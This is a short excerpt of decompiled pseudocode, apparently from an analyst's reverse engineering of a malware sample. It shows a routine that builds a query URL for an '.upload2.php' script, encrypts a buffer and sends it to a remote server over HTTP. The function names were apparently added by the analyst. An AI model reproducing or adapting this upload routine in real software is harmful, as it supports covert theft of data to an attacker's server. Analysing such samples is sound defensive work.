 29 v14 = 0;
30 v15 = 0;
31 v16 = 0;
32 v17 = 0;
33 v23 = 0;
34 ms_exc.registration.TryLevel = 0;
35 v7 = sub_40E577(0);
36 v21 = v7;
37 if ( v7
38 && (a3 != 1 ? wsprintfA(&MultiByteStr, "/%s?%s", var_D_SCU, v7) : wsprintfA(&MultiByteStr, "/%s?%s", var_D_SCE, v7),
39 (v22 = sub_40E0D2(&MultiByteStr)) != 0) )// .upload2.php
40 {
41 v8 = fun_HeapAlloc(a5 + 16);
42 v9 = v8;
43 v23 = v8;
44 if ( v8 )
45 {
46 sub_40B548(0x10u, (BYTE *)v8);
47 v10 = (char *)v9 + 16;
48 fun_Strcpy(v10, a4, a5);
49 fun_DecryptwithDK((int)v23);
50 sub_40B60A((int)v10, a5);
51 v18 = a5 + 16;
52 v19 = v23;
53 v15 = a6;
54 v14 = var_Allstr + 33;
55 v13 = var_Allstr + 27;
56 v16 = 0;
57 v17 = &v13;
58 v24 = fun_shell1_Internetcommunity1(a1, a2, v22, (int)&v18, a7, (int)&v16);
59 if ( v24 == 200 )
60 v24 = 0;
61 }